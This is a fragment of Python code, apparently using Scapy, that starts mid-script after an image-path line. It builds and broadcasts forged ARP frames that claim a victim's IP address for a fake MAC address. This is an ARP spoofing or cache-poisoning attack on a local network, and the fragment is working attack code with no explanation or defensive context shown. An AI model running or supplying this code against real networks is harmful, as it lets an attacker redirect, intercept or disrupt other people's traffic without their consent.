 frame1 = ether1/arp1
sendp(frame1)
ether2 = Ether()
ether2.dst = BRDCAST_MAC
ether2.src = FAKE_MAC
arp2 = ARP()
arp2.hwlen = 6
arp2.plen  = 4
arp2.op    = 1
arp2.hwsrc = FAKE_MAC
arp2.psrc  = VICTIM_IP2
arp2.hwdst = BRDCAST_MAC
arp2.pdst  = B_IP
frame2 = ether2/arp2
sendp(frame2)